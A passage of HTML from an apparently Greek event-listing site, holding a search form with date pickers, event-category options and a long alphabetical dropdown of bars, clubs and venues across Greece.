                        class="form-control input-medium form-control"                                    data-alt-value="" autocomplete="off">
        <button type="button" class="btn btn-primary"
            id="filter_from_date_btn"
            title="Ανοίξτε το ημερολόγιο"
            data-inputfield="filter_from_date" data-button="filter_from_date_btn" data-date-format="%Y-%m-%d" data-firstday="" data-weekend="0,6" data-today-btn="1" data-week-numbers="1" data-show-time="0" data-show-others="1" data-time24="24" data-only-months-nav="0" data-min-year="" data-max-year="" data-date-type="gregorian"        ><span class="icon-calendar" aria-hidden="true"></span>
        <span class="visually-hidden">Ανοίξτε το ημερολόγιο</span>
        </button>
            </div>
        </div>
</div>
        </div>
            <div class="row form-group form-row">
            <div class="col-md-3 form-control-label">Τελική ημερομηνία</div>
            <div class="col-md-9 eb-form-control"><div class="field-calendar">
        <div class="input-group">
            <input
            type="text"
            id="filter_to_date"
            name="filter_to_date"
            value=""
                        class="form-control input-medium form-control"                                    data-alt-value="" autocomplete="off">
        <button type="button" class="btn btn-primary"
            id="filter_to_date_btn"
            title="Ανοίξτε το ημερολόγιο"
            data-inputfield="filter_to_date" data-button="filter_to_date_btn" data-date-format="%Y-%m-%d" data-firstday="" data-weekend="0,6" data-today-btn="1" data-week-numbers="1" data-show-time="0" data-show-others="1" data-time24="24" data-only-months-nav="0" data-min-year="" data-max-year="" data-date-type="gregorian"        ><span class="icon-calendar" aria-hidden="true"></span>
        <span class="visually-hidden">Ανοίξτε το ημερολόγιο</span>
        </button>
            </div>
        </div>
</div>
        </div>
            <div class="row form-group form-row">
            <div class="col-md-3 form-control-label">Κατηγορία</div>
            <div class="col-md-9 eb-form-control"><select id="category_id" name="category_id" class="form-select">
	<option value="0" selected="selected">Επιλέξτε Κατηγορία</option>
	<option value="5">&nbsp;&nbsp;&nbsp;DJ Sets στη Θεσσαλονίκη</option>
	<option value="4">&nbsp;&nbsp;&nbsp;DJ sets στην Αττική</option>
	<option value="6">&nbsp;&nbsp;&nbsp;DJ Sets στην υπόλοιπη Ελλάδα</option>
	<option value="8">&nbsp;&nbsp;&nbsp;Festival στη Θεσσαλονίκη</option>
	<option value="7">&nbsp;&nbsp;&nbsp;Festival στην Αττική</option>
	<option value="9">&nbsp;&nbsp;&nbsp;Festival στην υπόλοιπη Ελλάδα</option>
	<option value="11">&nbsp;&nbsp;&nbsp;Παραστάσεις & ειδικά events στη Θεσσαλονίκη</option>
	<option value="10">&nbsp;&nbsp;&nbsp;Παραστάσεις & ειδικά events στην Αττική</option>
	<option value="12">&nbsp;&nbsp;&nbsp;Παραστάσεις & ειδικά events στην υπόλοιπη Ελλάδα</option>
	<option value="2">&nbsp;&nbsp;&nbsp;Συναυλίες στη Θεσσαλονίκη </option>
	<option value="1">&nbsp;&nbsp;&nbsp;Συναυλίες στην Αττική</option>
	<option value="3">&nbsp;&nbsp;&nbsp;Συναυλίες στην υπόλοιπη Ελλάδα</option>
</select>
</div>
        </div>
            <div class="row form-group form-row">
            <div class="col-md-3 form-control-label">Τοποθεσία</div>
            <div class="col-md-9 eb-form-control"><select id="location_id" name="location_id"  class="form-select">
	<option value="0" selected="selected">&Epsilon;&pi;&iota;&lambda;έ&xi;&tau;&epsilon; &Tau;&omicron;&pi;&omicron;&theta;&epsilon;&sigma;ί&alpha;</option>
	<option value="63995"> &Lambda;&Iota;&Mu;&Nu;&Eta; &Sigma;&Epsilon;&Rho;&Beta;&Iota;&Omega;&Nu; - &Kappa;&Omicron;&Zeta;&Alpha;&Nu;&Eta;</option>
	<option value="61125"> &Lambda;ό&phi;&omicron;&sigmaf; &Phi;&iota;&lambda;&omicron;&pi;ά&pi;&pi;&omicron;&upsilon; </option>
	<option value="61067"> &Rho;έ&theta;&upsilon;&mu;&nu;&omicron; </option>
	<option value="63906">&quot;&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;έ&sigmaf; &Delta;&iota;&alpha;&delta;&rho;&omicron;&mu;έ&sigmaf;&quot;</option>
	<option value="63311">&quot;&Rho;&alpha;&upsilon;&tau;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron;&quot; &Mu;&epsilon;&sigma;&omicron;&beta;&omicron;&upsilon;&nu;ί&omega;&nu;</option>
	<option value="63382">'&Gamma;&iota;&alpha;&pi;ί' &tau;&eta;&sigmaf; &Alpha;&Kappa;&Tau;-&Epsilon;&Iota;&Nu;</option>
	<option value="60628">-</option>
	<option value="62982">10/&theta; &Epsilon;&iota;&delta;&iota;&kappa;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;</option>
	<option value="62772">104-Black Box</option>
	<option value="63004">10&Beta;ή&tau;&alpha;</option>
	<option value="62336">12 by Ano Kato Live Stage</option>
	<option value="60911">14 Hotel Live Clubbing</option>
	<option value="62989">180 Degrees Sun &amp; Lounge </option>
	<option value="61805">1927 Music Cafe</option>
	<option value="64235">1982 Art Space &amp; Bar</option>
	<option value="61592">1&omicron; &Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Nu;&iota;&kappa;&omicron;&lambda;ά&omicron;&upsilon;</option>
	<option value="61610">1&omicron; &Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="62835">1&omicron; &Epsilon;&iota;&delta;&iota;&kappa;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Chi;&alpha;&lambda;&kappa;ί&delta;&alpha;&sigmaf;</option>
	<option value="62283">1&omicron;&sigmaf; Ό&rho;&omicron;&phi;&omicron;&sigmaf;</option>
	<option value="63625">22 Bar</option>
	<option value="62949">2porto Cafe Bar</option>
	<option value="62271">2&Nu;&Alpha;Ϊ&Tau; Club</option>
	<option value="63757">2&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&alpha;&rho;ύ&sigma;&tau;&omicron;&upsilon;</option>
	<option value="62082">2&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&epsilon;&rho;&alpha;&tau;έ&alpha;&sigmaf;</option>
	<option value="62569">3 &Kappa;&iota; &Omicron; &Kappa;&omicron;ύ&kappa;&omicron;&sigmaf;</option>
	<option value="63026">306 Cafe Brunch</option>
	<option value="61105">3&eta; &Mu;&alpha;&rho;ί&nu;&alpha; &Gamma;&lambda;&upsilon;&phi;ά&delta;&alpha;&sigmaf; </option>
	<option value="61993">3&omicron; &Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Iota;&epsilon;&rho;ά&pi;&epsilon;&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63134">4 All Day Bar</option>
	<option value="62731">42 Bar</option>
	<option value="62581">47 Bar</option>
	<option value="63819">4711</option>
	<option value="62666">48 Urban Garden</option>
	<option value="61485">5 Muses</option>
	<option value="63426">57</option>
	<option value="63942">69 Coffee Bar</option>
	<option value="62269">7 Jokers</option>
	<option value="62374">7 Times All Day Bar</option>
	<option value="60726">7 Times Athens</option>
	<option value="63148">7/&theta; &Epsilon;&iota;&delta;&iota;&kappa;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="61716">8th Sin Cocktail Bar</option>
	<option value="64271">A Liar Man</option>
	<option value="62734">A Tempo Art Bistro</option>
	<option value="62311">Abbey Kitchen Bar</option>
	<option value="61508">About</option>
	<option value="61419">Academy's </option>
	<option value="62135">Acro Club</option>
	<option value="62669">Adama Cafe</option>
	<option value="60896">AEL FC Arena</option>
	<option value="62174">aFIXh Live Club</option>
	<option value="61904">Afrikana Jazz Bar</option>
	<option value="60500">After Dark</option>
	<option value="61513">Akanthus Summer</option>
	<option value="62563">Akouna Matata</option>
	<option value="60714">Alati Sea Food &amp; More</option>
	<option value="63167">Albion</option>
	<option value="64107">Alcatraz Strip Club</option>
	<option value="62075">Alexis Cocktail Bar</option>
	<option value="63909">Alhambra Art Theatre</option>
	<option value="60887">Alila Villa</option>
	<option value="62933">All Around Vinylio</option>
	<option value="62248">All Day Cafe-Bar &Alpha;&iota;&omega;&rho;&omicron;&delta;&omicron;&rho;&omicron;&mu;&iota;&omicron;</option>
	<option value="60743">All.Alive Music Stage</option>
	<option value="63263">Allou Fun Park</option>
	<option value="60669">Almaz</option>
	<option value="63255">Almira Beach Bar</option>
	<option value="60640">Almodobar</option>
	<option value="60730">Aloft Music Bar</option>
	<option value="63849">Aloha Beach Bar</option>
	<option value="61165">Alphabetalamda Club</option>
	<option value="61930">Altamira</option>
	<option value="62661">Alter Ego</option>
	<option value="62667">Altera Pars</option>
	<option value="63599">Alternative Cafe Bar</option>
	<option value="61312">Alterra</option>
	<option value="61965">Amadeus Art Lounge Cafe</option>
	<option value="63032">Amandi Cafe Resto Bar</option>
	<option value="62034">Ammos Beach Club</option>
	<option value="61723">Ammos Cafe</option>
	<option value="61439">An Art Artistry</option>
	<option value="60512">An Club</option>
	<option value="63119">An Groundfloor Live Stage</option>
	<option value="61981">Ananti City Resort</option>
	<option value="63552">Andromeda</option>
	<option value="63211">Anemi Hotel</option>
	<option value="62062">Angels</option>
	<option value="61685">Anima Rock Bar</option>
	<option value="60931">Animal Club</option>
	<option value="61498">Ant &Alpha;rt</option>
	<option value="61674">ANTart</option>
	<option value="60571">Aperitif Espresso Jazz Bar</option>
	<option value="61275">Apocalipsis</option>
	<option value="63933">Apodec</option>
	<option value="63799">Apolis</option>
	<option value="61273">Apolis Scherzo</option>
	<option value="61519">Apollon Palace</option>
	<option value="63948">Apoplous All Day Beach Bar</option>
	<option value="62265">Apotheke</option>
	<option value="63420">Apothiki</option>
	<option value="63574">Appaloosa Piano Bar-Restaurant</option>
	<option value="61187">Apple Bar</option>
	<option value="61071">Aqua Club</option>
	<option value="63645">Aqua Nova</option>
	<option value="62426">Arabella &Pi;&lambda;&omega;&tau;ό &Mu;&pi;&alpha;&rho;</option>
	<option value="63727">Arch - Cafe Eaterie</option>
	<option value="64090">Arch Club</option>
	<option value="63578">Architecture Live Stage</option>
	<option value="61552">Architecture Rock Cafe</option>
	<option value="62219">Area 19</option>
	<option value="61907">Area B</option>
	<option value="60688">Argo Bar Mykonos</option>
	<option value="60653">Argo Live Stage Club</option>
	<option value="63364">Argoriders Mcc Clubhouse</option>
	<option value="62009">Aristofanis Rock House</option>
	<option value="63086">ARMCC Clubhouse</option>
	<option value="62913">Aroma In Art</option>
	<option value="62332">Art Act Area</option>
	<option value="61822">Art Bar Poems n' Crimes</option>
	<option value="60675">Art Cafe &Alpha;&sigma;&tau;&rho;&alpha;&delta;έ&nu;&eta;</option>
	<option value="62275">Art Factory</option>
	<option value="63977">Art Farm-&Alpha;&gamma;&rho;ό&kappa;&tau;&eta;&mu;&alpha; &Mu;&alpha;&rho;ί&nu;&eta;</option>
	<option value="60557">Art Gallery Cafe</option>
	<option value="64089">Art Nouveau</option>
	<option value="62306">Art-Cafe Katakolo</option>
	<option value="61143">Arte Libre Galleria</option>
	<option value="64217">arTeo music bar</option>
	<option value="61492">Artica Boutique Cafe</option>
	<option value="62986">Artichoke</option>
	<option value="61821">Ash In Art</option>
	<option value="61065">Asopitan Plaz</option>
	<option value="60641">Aspro Bar</option>
	<option value="64173">Astoria Billiards Bad</option>
	<option value="62706">Astra Live</option>
	<option value="62298">Astron Bar</option>
	<option value="61759">Athenaeum InterContinental Hotel</option>
	<option value="62874">Athenaeum &Alpha;&upsilon;&lambda;ή</option>
	<option value="61703">Athenaeum &Kappa;&epsilon;&lambda;ά&rho;&iota;</option>
	<option value="60591">Atheneaum &Delta;&iota;&epsilon;&theta;&nu;έ&sigmaf; &Kappa;&alpha;&lambda;&lambda;&iota;&tau;&epsilon;&chi;&nu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; </option>
	<option value="62288">Athens International Airport 'El. Venizelos'</option>
	<option value="62346">Athens Metropolitan Expo</option>
	<option value="61897">Athens Plaza Hotel</option>
	<option value="62071">Athlisis Tennis Club</option>
	<option value="63096">Au Bar</option>
	<option value="60752">Au Bord de L &lsquo;Eau</option>
	<option value="62524">Auditorium &Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon; &Alpha;&sigma;&pi;&rho;&omicron;&beta;ά&lambda;&tau;&alpha;&sigmaf;</option>
	<option value="61111">Auto Festival</option>
	<option value="64225">Aux Club</option>
	<option value="61091">Avant Garde</option>
	<option value="63634">Azor</option>
	<option value="63747">Azul Beach Bar</option>
	<option value="61348">B. Bluz Cafe</option>
	<option value="62299">B.U.M.S (Blackbird Underground Music Stage)</option>
	<option value="60867">Baba Au Rum</option>
	<option value="63355">Baba Yaga Gastro Pub</option>
	<option value="63036">Babel &Pi;&upsilon;&rho;ή&nu;&alpha;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="61809">Babillon Bar</option>
	<option value="60883">Babuena Beach Bar</option>
	<option value="61866">Babylon Bar</option>
	<option value="60843">Bacaro</option>
	<option value="62707">Baccara</option>
	<option value="61756">Backstage (&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &sigma;&tau;&omicron; Badminton)</option>
	<option value="63627">Bad Tooth</option>
	<option value="61543">Badoo Bar</option>
	<option value="63692">Bahamas</option>
	<option value="61078">Bahia Beach Bar</option>
	<option value="61489">Baila Bar</option>
	<option value="61231">Baires Bar</option>
	<option value="62251">Balux House Project</option>
	<option value="63469">Balux Seaside</option>
	<option value="64036">Ban Yan &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="62496">Banana Baya Beach Bar</option>
	<option value="64174">Bandapart</option>
	<option value="60754">Bar 16</option>
	<option value="62197">Bar 18 99</option>
	<option value="60781">Bar 2</option>
	<option value="61561">Bar Clash</option>
	<option value="60827">Bar Ekkentron</option>
	<option value="62695">Bar Route 66</option>
	<option value="61603">Bar Shamone</option>
	<option value="63613">Bar Shelter</option>
	<option value="61410">Bar Spirit</option>
	<option value="61195">Bar &Alpha;&lambda;&omicron;&upsilon;&sigma;&tau;ί&nu;&epsilon;&sigmaf;</option>
	<option value="61934">Bar &Alpha;&mu;&pi;&alpha;&zeta;&omicron;ύ&rho;</option>
	<option value="60645">Bar &Alpha;&phi;&alpha;&nu;&epsilon;ί&sigmaf;</option>
	<option value="60538">Bar &Beta;&rho;&alpha;&zeta;&iota;&lambda;&iota;ά&nu;&alpha;</option>
	<option value="62387">Bar &Gamma;&kappa;ά&zeta;&iota;</option>
	<option value="61598">Bar &Kappa;&alpha;&lambda;ό&phi;&epsilon;&gamma;&gamma;&omicron;</option>
	<option value="61984">Bar &Mu;&pi;&omicron;&gamma;&iota;ά&tau;&alpha;</option>
	<option value="61629">Bar &Mu;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="63113">Bar &Omicron;&rho;&upsilon;&chi;&epsilon;ί&omicron;</option>
	<option value="61266">Bar &Pi;&alpha;&rho;&alpha;&mu;ύ&theta;&iota;</option>
	<option value="61216">Bar &Tau;&alpha;&sigma;ά&kappa;&iota;</option>
	<option value="61396">Bar &Tau;&zeta;&iota;&zeta;</option>
	<option value="60682">Bar2</option>
	<option value="63922">Baraga Caf&eacute;-Bar</option>
	<option value="61188">Baraonda Club Restaurant</option>
	<option value="61360">Barazz</option>
	<option value="61383">BarBar</option>
	<option value="62582">Barbarella</option>
	<option value="61988">Barcelo Hydra Beach Resort</option>
	<option value="62615">Barcode</option>
	<option value="61902">Barfly</option>
	<option value="60865">Barfly Cafe Bar</option>
	<option value="62843">Barhelona Live Bar</option>
	<option value="62690">Barhelona Live Jazz Wine Bar</option>
	<option value="61787">Barley Bar</option>
	<option value="61991">BarOmetro</option>
	<option value="60813">BaRouge</option>
	<option value="63230">Barrage</option>
	<option value="60608">Barrel Beer &amp; Rock</option>
	<option value="62152">Barrio Nuevo Arte</option>
	<option value="62773">Barrister Lounge Cafe Bookshop</option>
	<option value="60905">BarTesera</option>
	<option value="62268">Bar&omega;&delta;ό&sigmaf; Live Bar</option>
	<option value="60698">Baumstrasse</option>
	<option value="61748">Be.Art</option>
	<option value="62478">Beach Bar Almyra</option>
	<option value="61025">Beach Bar Goa</option>
	<option value="63720">Beach Bar Psili Ammos</option>
	<option value="61090">Beach Bar &Alpha;&gamma;ί&omicron;&upsilon; &Phi;&omega;&kappa;ά</option>
	<option value="60988">Beach Bar Ά&mu;&mu;&omicron;&sigmaf;</option>
	<option value="60984">Beach bar &Iota;&pi;&pi;ό&kappa;&alpha;&mu;&pi;&omicron;&sigmaf;</option>
	<option value="60903">Beach Bar &Sigma;&alpha;&gamma;&iota;&omicron;&nu;ά&rho;&alpha;</option>
	<option value="62417">Beach House Pool Club</option>
	<option value="63512">Beatnik Rock Bar</option>
	<option value="62585">Beatnik's Bar</option>
	<option value="61475">Becinto Cafe Bar</option>
	<option value="62250">Beer Academy Home</option>
	<option value="60728">Beer Tales</option>
	<option value="61846">Beerary Food And Booze</option>
	<option value="64018">Beerger</option>
	<option value="63133">BEeROCK</option>
	<option value="63603">Beer&alpha;&tau;ή&sigmaf;</option>
	<option value="60838">Belafonte</option>
	<option value="63047">Belairlines</option>
	<option value="62118">Belle Amie</option>
	<option value="64160">Beluga</option>
	<option value="63550">Beton 7</option>
	<option value="62612">Bicicletta Art Bar</option>
	<option value="61733">Big Apple</option>
	<option value="63080">Big Spoon</option>
	<option value="62729">Big Spoon Bar</option>
	<option value="60917">Bikers Cafe</option>
	<option value="60526">Bios</option>
	<option value="60528">Bios / Terrace</option>
	<option value="60527">Bios / Upstairs</option>
	<option value="63806">Bios Winter Terrace</option>
	<option value="61888">Bios &Rho;&omicron;&mu;ά&nu;&tau;&sigma;&omicron;</option>
	<option value="63629">Biscotto coffee+</option>
	<option value="63038">Bizarr</option>
	<option value="62738">Black Box</option>
	<option value="63907">Black Box (&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf;)</option>
	<option value="60546">Black Duck Gallery</option>
	<option value="62117">Black Duck Garden - Athens City Museum bistrot</option>
	<option value="61763">Black Is... A!ive </option>
	<option value="60851">Black Pearl</option>
	<option value="62428">Black Pearl Beer &amp; Wine Pub</option>
	<option value="61159">Black Rose</option>
	<option value="63570">Black Temple</option>
	<option value="60788">Blackbird</option>
	<option value="61024">Blaze Bar</option>
	<option value="63555">Ble Coffe Bar</option>
	<option value="60501">Blend Club</option>
	<option value="62416">Blender Gallery</option>
	<option value="63596">Blends</option>
	<option value="61514">Blink</option>
	<option value="62144">Blitz Club</option>
	<option value="60498">Block 33</option>
	<option value="62004">Block Club</option>
	<option value="62124">Blow Bar</option>
	<option value="61916">Blow Up</option>
	<option value="61208">Blue Bar</option>
	<option value="61840">Blue Barrel</option>
	<option value="63416">Blue Bear Bar</option>
	<option value="61265">Blue Bossa</option>
	<option value="61350">Blue Club</option>
	<option value="61113">Blue Fox</option>
	<option value="60790">Blue Note</option>
	<option value="62759">Blue Peach</option>
	<option value="63751">Blue Restaurant Bar</option>
	<option value="63551">Blue Star 2 - &Pi;ύ&lambda;&eta; &Epsilon;1</option>
	<option value="62606">Blue &Mu;arlin</option>
	<option value="63025">Blueberry Cafe</option>
	<option value="60582">Blues Bar </option>
	<option value="63838">Blues Bar (&Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;)</option>
	<option value="60744">Blues Club</option>
	<option value="62340">Boa</option>
	<option value="61371">Boca Plus</option>
	<option value="61281">Bocca Cafe Bar</option>
	<option value="61585">Bocca-Bar Restaurant</option>
	<option value="61459">Bodega</option>
	<option value="62020">Bodega Bar</option>
	<option value="62742">Bodega Beer &amp; Wine Bar</option>
	<option value="63835">Bofor</option>
	<option value="63878">Boheme</option>
	<option value="62358">Boiler</option>
	<option value="62750">Bolero Bar-Cafe</option>
	<option value="61526">Bolivar Beach Bar</option>
	<option value="61499">Bonito</option>
	<option value="61575">Bonito Art-Gallery</option>
	<option value="63655">Bonobo Cafe Bar</option>
	<option value="62242">Boo! Bar</option>
	<option value="62458">Bookabar Cafe Bar</option>
	<option value="62645">Booyo Cafe</option>
	<option value="60544">Booze Cooperativa</option>
	<option value="60566">Booze Upstairs</option>
	<option value="63913">Bord de l'eau </option>
	<option value="61294">Borderline</option>
	<option value="64169">B&Oacute;TOXE Athens</option>
	<option value="62988">Boulevard 23</option>
	<option value="63174">Boulevard Lounge Bar</option>
	<option value="60604">Bouquillon</option>
	<option value="60738">Bourbon</option>
	<option value="61234">Boutique Club</option>
	<option value="60722">Bowling City Club</option>
	<option value="64113">Box Music Theatre</option>
	<option value="61155">Boxx Live Stage</option>
	<option value="63511">Bras De Freres</option>
	<option value="61227">Brasserie Valaoritou</option>
	<option value="62527">Bread And Roses</option>
	<option value="63660">Bridge Music Bar</option>
	<option value="62733">Briki Cafe Bar</option>
	<option value="62628">Brocante Cafe Bar</option>
	<option value="61263">bROCKolo Bar</option>
	<option value="64204">Brooklyn Live Stage</option>
	<option value="60735">Brown's Cigar Lounge (Divani Caravel)</option>
	<option value="63400">Buba Bistrot Exotique</option>
	<option value="60547">Bullet Club (ex Bat City)</option>
	<option value="63024">BUMS</option>
	<option value="63387">Bungalow 19</option>
	<option value="61664">Bungalow White</option>
	<option value="64200">Burger Disco Club</option>
	<option value="63015">Burlesque Theatro</option>
	<option value="62693">C' est La Vie</option>
	<option value="61719">Cabal City Chic</option>
	<option value="63490">Cabana Mare Beach Resort</option>
	<option value="61427">Cabaret</option>
	<option value="60774">Cabaret Voltaire</option>
	<option value="62748">Cactus Cafe</option>
	<option value="63066">Cafe Bar 8</option>
	<option value="62602">Cafe Bar IN</option>
	<option value="62343">Cafe Bar Take Five</option>
	<option value="61356">Cafe Bar &Alpha;ί&gamma;&lambda;&eta;</option>
	<option value="62600">Cafe Bar &Lambda;&iota;ό&sigma;&pi;&omicron;&rho;&omicron;&sigmaf;</option>
	<option value="60993">Cafe Bar &Mu;ύ&theta;&omicron;&sigmaf;</option>
	<option value="61829">Cafe Bar &Tau;&omicron; &Pi;έ&tau;&rho;&iota;&nu;&omicron;</option>
	<option value="63439">Cafe Blue</option>
	<option value="62163">Cafe Burlesque</option>
	<option value="63055">Cafe Caldo</option>
	<option value="62646">Cafe del Bar</option>
	<option value="61830">Cafe Del Mar</option>
	<option value="61938">Cafe El Fuerte</option>
	<option value="62053">Cafe Folie</option>
	<option value="63155">Cafe G</option>
	<option value="63680">Cafe Neon</option>
	<option value="62631">Cafe Noir</option>
	<option value="63384">Cafe Santan</option>
	<option value="64114">Cafe Society</option>
	<option value="61954">Cafe Wine</option>
	<option value="60539">Cafe &Alpha;&lambda;ά&beta;&alpha;&sigma;&tau;&rho;&omicron;&nu;</option>
	<option value="62171">Cafe &Beta;&alpha;&rho;&nu;ά&beta;&alpha;</option>
	<option value="62169">Cafe &Iota;&delta;έ&epsilon;&sigmaf;</option>
	<option value="60799">Cafe Ί&nu;&tau;&rho;&iota;&gamma;&kappa;&alpha;</option>
	<option value="60938">Cafe &Kappa;&omicron;&upsilon;&rho;&sigma;ά&rho;&omicron;&sigmaf;</option>
	<option value="61837">Cafe &Kappa;ύ&kappa;&lambda;&omicron;&sigmaf;</option>
	<option value="64093">Cafe &Omicron; &Kappa;ή&pi;&omicron;&sigmaf; &tau;&omicron;&upsilon; &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon; (&Epsilon;&theta;&nu;&iota;&kappa;ό &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;)</option>
	<option value="60597">Cafe &Pi;&epsilon;&rho;&iota;&sigma;&pi;&omega;&mu;έ&nu;&eta;</option>
	<option value="60904">Cafe &Sigma;&alpha;&mu;&pi;ά&chi;</option>
	<option value="60829">Cafe &Upsilon;&pi;&omicron;&gamma;&lambda;&upsilon;&kappa;&alpha;&iota;&mu;ί&epsilon;&sigmaf;</option>
	<option value="61361">Cafe &Phi;ά&sigma;&eta;</option>
	<option value="60686">Cafe-Bar &Alpha;&gamma;&nu;ά&nu;&tau;&iota;</option>
	<option value="61425">Cafe-Bar &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό&nu;</option>
	<option value="63052">Cafe-Bar Έ&nu;&tau;&epsilon;&chi;&nu;&omicron;&nu;</option>
	<option value="62599">Cafe-Bar &Lambda;&epsilon;&omega;&nu;ί&delta;&alpha;&sigmaf;</option>
	<option value="60648">Cafe-Bistro &Gamma;&iota;&alpha;&sigma;&epsilon;&mu;ί</option>
	<option value="62647">Cafe-Theatral &Pi;&omicron;&lambda;&upsilon;&mu;ή&chi;&alpha;&nu;&omicron;</option>
	<option value="62280">Cafe-&Rho;&alpha;&kappa;&omicron;bar Adeste</option>
	<option value="64086">Caja De Musica</option>
	<option value="63482">Calma Cafe Bar (Marina Porto Carras)</option>
	<option value="61335">Camelot Club</option>
	<option value="63696">Cameo Beach Bar</option>
	<option value="62594">Camorra Live Clubbing</option>
	<option value="61264">CAMP! (Contemporary Art Meeting Point)</option>
	<option value="63307">Camping Louisa</option>
	<option value="63986">camping sunny bay</option>
	<option value="60831">Camping &Alpha;&rho;&mu;&epsilon;&nu;&iota;&sigma;&tau;ή&sigmaf;</option>
	<option value="62868">Camping &Delta;&rho;έ&pi;&alpha;&nu;&omicron;&sigmaf;</option>
	<option value="62907">Camping &Kappa;&epsilon;&rho;&alpha;&mu;&omega;&tau;ή&sigmaf;</option>
	<option value="62255">Campion School</option>
	<option value="63122">Can Can</option>
	<option value="63443">Candela Rock Bar</option>
	<option value="60856">Cantina Social</option>
	<option value="61545">Cantina Tropicana</option>
	<option value="63601">Capone Club Sociale</option>
	<option value="61676">Capu Bar</option>
	<option value="63391">Caramelo Live Stage</option>
	<option value="62754">Caravel</option>
	<option value="63156">Cariocas Beach Bar</option>
	<option value="62677">Casa Bostani</option>
	<option value="61198">Casablanca Music Hall</option>
	<option value="62388">Casablanca Soul Bar</option>
	<option value="61461">Cashmere Bar</option>
	<option value="61381">Casmir Club</option>
	<option value="63457">Casper's</option>
	<option value="63888">Castilo Bar</option>
	<option value="63261">Cava Vegera</option>
	<option value="60916">Cavo Paradiso</option>
	<option value="62635">Cayenne</option>
	<option value="63372">Celline</option>
	<option value="61256">Cello</option>
	<option value="62565">Central Live Clubbing</option>
	<option value="61768">Central Mare (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Veso Mare)</option>
	<option value="63591">Central Park Cafe</option>
	<option value="62313">Centrale</option>
	<option value="61462">Centro Cafe-Bar</option>
	<option value="60656">Cervantes Bar</option>
	<option value="63507">Cervi Beach Bar</option>
	<option value="61146">Chandelier</option>
	<option value="63843">Chapel Cultural House</option>
	<option value="63889">Chaplin Brothers</option>
	<option value="63069">Chaplin Underground</option>
	<option value="62687">Chaplin's </option>
	<option value="61145">Charro Negro Bar</option>
	<option value="61841">Cheers</option>
	<option value="63163">Chico Bar</option>
	<option value="60676">Chili Bar</option>
	<option value="63042">Chill Cafe Snack Bar</option>
	<option value="61496">Chill Out Cafe... And More</option>
	<option value="63810">Chimeres.Space</option>
	<option value="61828">Chocolate Cafe Lounge Bar</option>
	<option value="61799">Chorus Rock Bar</option>
	<option value="64006">Christmas Theater</option>
	<option value="63823">Ciel Bar</option>
	<option value="63233">Cina Oliaros</option>
	<option value="60723">Cine Studio </option>
	<option value="61304">Cine Studio Live</option>
	<option value="61149">Cine Ά&lambda;&sigma;&omicron;&sigmaf;</option>
	<option value="63961">Cine Ά&nu;&epsilon;&sigma;&iota;&sigmaf; &Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf;</option>
	<option value="64224">Cine &Beta;&alpha;&kappa;&omicron;ύ&rho;&alpha;</option>
	<option value="62973">Cine &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf;</option>
	<option value="61579">Cine &Mu;&pi;&omicron;&mu;&pi;&omicron;&nu;&iota;έ&rho;&alpha;</option>
	<option value="61315">Cine &Tau;&rho;&iota;&alpha;&nu;ό&nu;</option>
	<option value="63110">Cinema Cafe-Bar</option>
	<option value="61877">Circulo Cooperativa</option>
	<option value="64166">Circus Entertainment Hub</option>
	<option value="62007">Citrus</option>
	<option value="61251">City Cocktail Bar</option>
	<option value="63971">City Drive-In / Lunar Space</option>
	<option value="64172">City Theater (by Christmas Theater)</option>
	<option value="62570">City&zeta;&epsilon;&nu; Bar Restaurant </option>
	<option value="61858">Clandestino</option>
	<option value="60659">Clochard</option>
	<option value="62560">Clockwork Orange Bar</option>
	<option value="60497">Closer Alternative Bar</option>
	<option value="63828">Closer Bar</option>
	<option value="62721">Cloud 9</option>
	<option value="63053">Club 22</option>
	<option value="63936">Club 273</option>
	<option value="61448">Club 99 </option>
	<option value="63662">Club Decadence</option>
	<option value="61865">Club Dimaso</option>
	<option value="62802">Club Division</option>
	<option value="62403">Club Galazio + Club Ocean</option>
	<option value="62120">Club Gallery</option>
	<option value="61801">Club Garage</option>
	<option value="60921">Club Gigolo</option>
	<option value="64070">Club Hotel Casino Loutraki</option>
	<option value="62650">Club Kitty Cat</option>
	<option value="62316">Club Le Freak</option>
	<option value="60893">Club Privilege</option>
	<option value="62233">Club Shisha</option>
	<option value="60920">Club Soul</option>
	<option value="61741">Club Vogue</option>
